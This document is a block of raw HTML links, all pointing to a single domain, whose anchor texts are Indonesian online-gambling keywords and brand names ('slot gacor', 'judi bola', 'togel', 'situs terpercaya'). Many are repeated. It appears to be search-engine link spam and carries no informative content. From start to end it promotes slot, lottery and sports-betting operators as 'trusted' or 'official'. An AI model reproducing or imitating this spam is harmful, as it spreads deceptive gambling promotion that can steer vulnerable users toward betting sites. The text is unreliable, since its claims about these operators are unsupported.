  <a href="https://startedurch.de/">slot online sektorplay88.com</a>
  <a href="https://startedurch.de/">slot online --(kelinci88)</a>
  <a href="https://startedurch.de/">slot online --login(duren777)</a>
  <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
  <a href="https://startedurch.de/">slot online --pragmatic77</a>
  <a href="https://startedurch.de/">slot online --evohoki❤</a>
  <a href="https://startedurch.de/">slot online (kontan88)</a>
  <a href="https://startedurch.de/">slot online --ihokibet❤</a>
  <a href="https://startedurch.de/">slot online gacor-lpo88📌</a>
  <a href="https://startedurch.de/">slot online gacor-gboslot</a>
  <a href="https://startedurch.de/">slot online gacor--gbowin</a>
  <a href="https://startedurch.de/">online slot --situs(duren777)</a>  
  <a href="https://startedurch.de/">situs online --(playwin123)</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online slot</a>
  <a href="https://startedurch.de/">HEMAT138</a>
  <a href="https://startedurch.de/">slot dana dadu13</a>
  <a href="https://startedurch.de/">slot dana ---exototo</a>
  <a href="https://startedurch.de/">slot dana ids388 resmi</a>
  <a href="https://startedurch.de/">slot demo scatter hitam</a>
  <a href="https://startedurch.de/">link situs terpercaya</a>
  <a href="https://startedurch.de/">demo slot ga-slot80</a>
  <a href="https://startedurch.de/">slot dana cagurbet</a>
  <a href="https://startedurch.de/">slot dana hoki236.com</a>
  <a href="https://startedurch.de/">slot dana stationplay</a>
  <a href="https://startedurch.de/">slot dana meriah4dlife.com</a>
  <a href="https://startedurch.de/">margabola agen situs terpercaya</a>
  <a href="https://startedurch.de/">scatter hitam daftar.duren777</a>
  <a href="https://startedurch.de/">slot gacor scatter hitam macan388</a>
  <a href="https://startedurch.de/">mami188 scatter hitam</a>
  <a href="https://startedurch.de/">scatter hitam kastoto</a>
  <a href="https://startedurch.de/">situs gacor ++jos889</a>
  <a href="https://startedurch.de/">situs gacor --slot69</a>
  <a href="https://startedurch.de/">GEBYAR123</a>
  <a href="https://startedurch.de/">GEBYAR123</a>
  <a href="https://startedurch.de/">UNSURTOTO</a>
  <a href="https://startedurch.de/">UNSURTOTO</a>
  <a href="https://startedurch.de/">PISANGTOTO</a>
  <a href="https://startedurch.de/">situs terpercaya --kelinci88</a>
  <a href="https://startedurch.de/">situs terpercaya gacor</a>
  <a href="https://startedurch.de/">situs terpercaya dan gacor</a>
  <a href="https://startedurch.de/">situs terpercaya pesiarbet</a>
  <a href="https://startedurch.de/">situs terpercaya taraslot88.com</a>
  <a href="https://startedurch.de/">PISANGTOTO</a>
  <a href="https://startedurch.de/">situs terpercaya www.taraslot88.com</a>
  <a href="https://startedurch.de/">situs terpercaya 2025</a>
  <a href="https://startedurch.de/">judi bola 🎮asia128</a>
  <a href="https://startedurch.de/">judi bola ⚽indo777</a>
  <a href="https://startedurch.de/">judi bola ++🎰goal55</a>
  <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
  <a href="https://startedurch.de/">judi bola --evohoki❤</a>
  <a href="https://startedurch.de/">judi bola chr--mami188</a>
  <a href="https://startedurch.de/">judi bola --(kontan88)</a>
  <a href="https://startedurch.de/">judi bola c--gboslot</a>
  <a href="https://startedurch.de/">judi bola www.mami188-br.com</a>
  <a href="https://startedurch.de/">judi bola hari-ini-gboslot</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">PROTOGEL</a>
  <a href="https://startedurch.de/">situs resmi --jago79</a>
  <a href="https://startedurch.de/">situs resmi --slot(duren777)</a>  
  <a href="https://startedurch.de/">situs resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">live slot --situs(enakcuan)</a>
  <a href="https://startedurch.de/">login slot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot777 login register</a>
  <a href="https://startedurch.de/">slot777 login hboplay99</a>  
  <a href="https://startedurch.de/">slot777 --www(depo77.info)</a>
  <a href="https://startedurch.de/">slot777 login --(77superslot)</a>  
  <a href="https://startedurch.de/">slot777 login --77super.com</a>
  <a href="https://startedurch.de/">slot jackpot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot88 --login(duren777)</a>  
  <a href="https://startedurch.de/">situs mahjong --macan388--</a>
  <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
  <a href="https://startedurch.de/">slot88 --🎮asia128</a>
  <a href="https://startedurch.de/">slot88 --⚽indo777</a>
  <a href="https://startedurch.de/">slot maxwin aksara88</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">slot maxwin ⭐vegas338</a>
  <a href="https://startedurch.de/">slot resmi --nota4d</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot resmi www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
  <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
  <a href="https://startedurch.de/">slot resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">slot resmi --asiktoto</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
  <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terbaru www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
  <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
  <a href="https://startedurch.de/">slot terpercaya penaslot</a>
  <a href="https://startedurch.de/">slot terpercaya fav77🔥</a>
  <a href="https://startedurch.de/">slot terpercaya bandar-gbowin</a>
  <a href="https://startedurch.de/">slot terpercaya tergacor-gboslot</a>
  <a href="https://startedurch.de/">slot terpercaya ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terpercaya nusa gg</a>
  <a href="https://startedurch.de/">slot terpercaya --login(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya --ihokibet❤</a>
  <a href="https://startedurch.de/">slot terpercaya --(77superslot)</a>
  <a href="https://startedurch.de/">slot terpercaya 🎰goal55</a>
  <a href="https://startedurch.de/">link slot --slot828</a>
  <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
     <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
  <a href="https://startedurch.de/">link slot --login(totoplay)</a>
  <a href="https://startedurch.de/">link slot --evohoki❤</a>
  <a href="https://startedurch.de/">link slot --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
  <a href="https://startedurch.de/">link slot --login(nusagg.com)</a>
  <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
  <a href="https://startedurch.de/">link slot --login(kelinci88)</a>
  <a href="https://startedurch.de/">link slot --slotzeus88</a>
  <a href="https://startedurch.de/">Slot Terbaru-nex777</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gudang4d)</a>
  <a href="https://startedurch.de/">Slot Terbaru --jago79.com</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru 🎮asia128</a>
  <a href="https://startedurch.de/">Slot Terbaru login(pphoki.com)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(kelinci88)</a>
  <a href="https://startedurch.de/">Slot Terbaru pg soft.pphoki</a>
  <a href="https://startedurch.de/">Slot Terbaru --login.enakcuan</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gaco88-login)</a>
  <a href="https://startedurch.de/">Slot Terbaru --a1(haha303a1)</a>
  <a href="https://startedurch.de/">GRESIKTOTO</a>
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">master slot gacor</a>
  <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
  <a href="https://startedurch.de/">situs slot gacor--dorahoki</a>
  <a href="https://startedurch.de/">situs slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">situs slot gacor--josbet--</a>
  <a href="https://startedurch.de/">situs slot --serubet</a>
  <a href="https://startedurch.de/">situs slot --(cuan3000)</a>
  <a href="https://startedurch.de/">situs slot --agen(klikslots.com)</a>
  <a href="https://startedurch.de/">situs slot ⚽asia128</a>
  <a href="https://startedurch.de/">JANJIGACOR</a>
  <a href="https://startedurch.de/">daftar slot --(agen878)</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>
  <a href="https://startedurch.de/">daftar situs --online(enakcuan)</a>
  <a href="https://startedurch.de/">slot mahjong --jos889</a>
  <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
  <a href="https://startedurch.de/">slot mahjong--lpo88</a>
  <a href="https://startedurch.de/">slot pragmatic --playwin123</a>
  <a href="https://startedurch.de/">pragmatic ++🎰goal55</a>
  <a href="https://startedurch.de/">pragmatic play --pragmatic77</a>
  <a href="https://startedurch.de/">mahjong slot ⚽indo777</a>
  <a href="https://startedurch.de/">mahjong slot ⚽asia128</a>
  <a href="https://startedurch.de/">mahjong slot -@totoplay</a>
  <a href="https://startedurch.de/">poker --99onlinepoker🔥</a>
  <a href="https://startedurch.de/">judi slot --(paus4d)</a>
  <a href="https://startedurch.de/">judi slot --(jajantogel)--</a>
  <a href="https://startedurch.de/">judi slot --login(duren777)</a>
  <a href="https://startedurch.de/">judi slot klikslots.com</a>
  <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
  <a href="https://startedurch.de/">judi slot --evohoki❤</a>
  <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi slot --totoplay❤</a>
  <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor fujiwin88</a>
  <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
  <a href="https://startedurch.de/">slot gacor --daftar(haha303-ku)</a>
  <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
  <a href="https://startedurch.de/">slot gacor --gudang4d📌</a>
  <a href="https://startedurch.de/">slot gacor --slot(suria88)</a>
  <a href="https://startedurch.de/">slot gacor --ab(dower88)</a>
  <a href="https://startedurch.de/">slot gacor --👉🏻wow388</a>
  <a href="https://startedurch.de/">slot gacor viobet.id</a>
  <a href="https://startedurch.de/">slot gacor --pro(2waybet)</a>
  <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
   <a href="https://startedurch.de/">slot gacor --a1(arya88juara.com)</a>
   <a href="https://startedurch.de/">slot gacor login(pphoki.com)</a>
   <a href="https://startedurch.de/">slot online --(playwin123)</a>
        <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
   <a href="https://startedurch.de/">slot online -+❤️haha303-ku</a>
   <a href="https://startedurch.de/">slot online sektorplay88.com</a>
   <a href="https://startedurch.de/">slot online --login(duren777)</a>
   <a href="https://startedurch.de/">slot online (kontan88)</a>
   <a href="https://startedurch.de/">slot online --link(rajahoki123)</a>
   <a href="https://startedurch.de/">slot online --gacor(enakcuan)</a>
   <a href="https://startedurch.de/">slot online m77📌</a>
   <a href="https://startedurch.de/">slot online pol88🀄️</a>
   <a href="https://startedurch.de/">slot online --(123playwin)</a>
   <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
   <a href="https://startedurch.de/">slot online --evohoki❤️</a>
   <a href="https://startedurch.de/">slot online --ihokibet❤️</a>
   <a href="https://startedurch.de/">slot demo (ligamaster77.it.com)</a>
   <a href="https://startedurch.de/">slot demo --nagatoto168</a>
   <a href="https://startedurch.de/">link gacor --a1(haha303a1)</a>
   <a href="https://startedurch.de/">link gacor --(gaco88-login)</a>
   <a href="https://startedurch.de/">link gacor --login(rajadewa138)</a>
   <a href="https://startedurch.de/">link gacor --slot(duren77.daftar)</a>
   <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
   <a href="https://startedurch.de/">link gacor --login.enakcuan</a>
   <a href="https://startedurch.de/">link gacor --(kelinci88)</a>
   <a href="https://startedurch.de/">link gacor --jago79.com</a>
   <a href="https://startedurch.de/">link gacor --(kelinci88)</a>
   <a href="https://startedurch.de/">link gacor login(pphoki.com)</a>
   <a href="https://startedurch.de/">link gacor --login.klikslot.com</a>
   <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
   <a href="https://startedurch.de/">situs gacor --login(rajadewa138)</a>
   <a href="https://startedurch.de/">situs gacor --halo4d📌</a>
   <a href="https://startedurch.de/">situs gacor --register(gercep88.com)</a>
   <a href="https://startedurch.de/">situs gacor --register(dewabos138.blog)</a>
   <a href="https://startedurch.de/">situs gacor sektorplay88.com</a>
   <a href="https://startedurch.de/">situs gacor --❤️goal55</a>
   <a href="https://startedurch.de/">situs gacor (988cnn).com</a>
   <a href="https://startedurch.de/">situs gacor --slot(duren77.maxwin)</a>
   <a href="https://startedurch.de/">situs gacor --rokokbet</a>
   <a href="https://startedurch.de/">judi slot --(jajantogel)--</a>
   <a href="https://startedurch.de/">judi bola nusagg</a>
   <a href="https://startedurch.de/">judi bola -+asg55</a>
   <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
   <a href="https://startedurch.de/">judi slot --link(rajahoki123)</a>
   <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">slot gacor hari ini</a>
   <a href="https://startedurch.de/">slot gacor maxwin</a>
   <a href="https://startedurch.de/">slot gacor --slot(haha303-he)</a>
   <a href="https://startedurch.de/">slot gacor --login(dower88)</a>
   <a href="https://startedurch.de/">slot gacor --daftar(haha303-ku)</a>
   <a href="https://startedurch.de/">slot gacor --viobet</a>
   <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)</a>
   <a href="https://startedurch.de/">slot gacor fujiwin88</a>
   <a href="https://startedurch.de/">slot gacor --masuk(koko288-er)</a>
   <a href="https://startedurch.de/">slot gacor --slot(kakek303)</a>
   <a href="https://startedurch.de/">slot gacor @--wow388🏮</a>
   <a href="https://startedurch.de/">link gacor --(koko288--)</a>
   <a href="https://startedurch.de/">link gacor --ok(haha303-he)</a>
   <a href="https://startedurch.de/">link gacor --(dower88)</a>
   <a href="https://startedurch.de/">link gacor (dewazeus33.com)-lp</a>
   <a href="https://startedurch.de/">link gacor --resmi(enakcuan)</a>
   <a href="https://startedurch.de/">link gacor --(sektorplay88)</a>
   <a href="https://startedurch.de/">link gacor --kastoto--</a>
   <a href="https://startedurch.de/">link gacor --duren777.duren777⚡</a>
   <a href="https://startedurch.de/">link gacor --(jostoto)</a>
   <a href="https://startedurch.de/">judi bola 🔵goal55</a>
   <a href="https://startedurch.de/">judi bola --matahari88</a>
   <a href="https://startedurch.de/">judi bola chr--mami188</a>
   <a href="https://startedurch.de/">judi bola com-gbowin</a>
   <a href="https://startedurch.de/">judi bola c--gboslot</a>
   <a href="https://startedurch.de/">judi bola www.mami188-br.com</a>
   <a href="https://startedurch.de/">judi bola hari-ini-gboslot</a>
   <a href="https://startedurch.de/">judi slot --(jajantogel)</a>
   <a href="https://startedurch.de/">judi slot --paus4d--</a>
   <a href="https://startedurch.de/">judi slot --(sektorplay88)</a>
   <a href="https://startedurch.de/">judi slot --(klikslot)</a>
   <a href="https://startedurch.de/">judi slot --nusagg.com</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">judi slot --evohoki🔥</a>
   <a href="https://startedurch.de/">judi slot evohoki.com</a>
   <a href="https://startedurch.de/">judi slot --asg55🔥</a>
   <a href="https://startedurch.de/">judi slot --slot(duren777)</a>
   <a href="https://startedurch.de/">judi slot --totoplay</a>
   <a href="https://startedurch.de/">togel -+✅asia128</a>
   <a href="https://startedurch.de/">situs togel --rupiahtoto⭐</a>
   <a href="https://startedurch.de/">situs togel --(clbktoto)</a>
   <a href="https://startedurch.de/">situs togel --slot(enakcuan)</a>
   <a href="https://startedurch.de/">situs slot --ok(haha303-he)</a>
   <a href="https://startedurch.de/">situs slot --(japri138)</a>
      <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
   <a href="https://startedurch.de/">situs slot -+✅asia128</a>
   <a href="https://startedurch.de/">situs slot gacor-josbet--</a>
   <a href="https://startedurch.de/">situs slot --jajantogel--</a>
   <a href="https://startedurch.de/">situs slot gacor-kaya33.com</a>
   <a href="https://startedurch.de/">situs togel terpercaya</a>
   <a href="https://startedurch.de/">situs slot --(klikslots.com)</a>
   <a href="https://startedurch.de/">situs slot --nusagg.com</a>
   <a href="https://startedurch.de/">slot online piala88</a>
   <a href="https://startedurch.de/">slot online --ringbet88🔥</a>
   <a href="https://startedurch.de/">slot online --galaxy77</a>
   <a href="https://startedurch.de/">slot online benderahoki</a>
   <a href="https://startedurch.de/">slot online --(klikslot)</a>
   <a href="https://startedurch.de/">slot online --login(nusagg.com)</a>
